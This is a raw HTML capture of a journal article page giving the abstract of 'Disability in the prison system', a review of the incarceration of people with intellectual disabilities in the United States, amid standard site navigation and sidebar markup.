

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/disability-prison-system
body_size: 52808
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/disability-prison-system" />
<link rel="shortlink" href="/node/6434" />
      <title>Disability in the prison system | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"XXkW_SMvID29bAZRWEla_-3om-IMImcf9vDlQVYxon8","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-6434 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-f3902b29680e934f2e9f640b89f10c91">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Disability in the prison system</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Disability in the prison system" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Gwendolyn Barnhart</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Social Sciences and Humanities</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>This article is a review of the current state of vulnerable prisoners, individuals with intellectual disabilities in the United States. This article discusses various issues as to the causality of their incarceration. It also explores the ethicality surrounding the incarceration of those who may not entirely understand the predicament they are in or how they go there.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/28127.pdf" type="application/pdf; length=236575">28127.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-1d2e048561789a43d4b97eab011cf26e">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/disability-prison-system?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-b6b2a8ac1640ffbe6a13d7efa5b2e0ca">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
